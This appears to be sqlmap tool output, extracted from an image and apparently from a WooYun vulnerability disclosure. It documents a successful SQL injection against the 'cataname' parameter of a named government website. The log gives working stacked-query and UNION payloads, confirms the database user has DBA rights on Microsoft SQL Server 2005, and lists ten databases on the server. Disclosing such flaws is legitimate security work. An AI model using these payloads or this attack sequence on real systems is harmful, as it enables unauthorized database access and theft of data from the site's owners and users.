 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cataname (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cataname=01';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: cataname=01' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(11
3)+CHAR(113)+CHAR(68)+CHAR(119)+CHAR(79)+CHAR(110)+CHAR(119)+CHAR(76)+CHAR(122)+
CHAR(75)+CHAR(89)+CHAR(81)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(120)+CHAR(113),NUL
L,NULL,NULL--
---
[19:34:03] [INFO] testing Microsoft SQL Server
[19:34:04] [INFO] confirming Microsoft SQL Server
[19:34:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:34:04] [INFO] testing if current user is DBA
current user is DBA:    True
[19:34:04] [INFO] fetching database names
available databases [10]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wgxt
[*] wgxtoa
[19:34:04] [INFO] fetched data logged to text files under 'C:\Users\ .sq
lmap\output\www.jgwt.gov.cn'
www.wooyun.org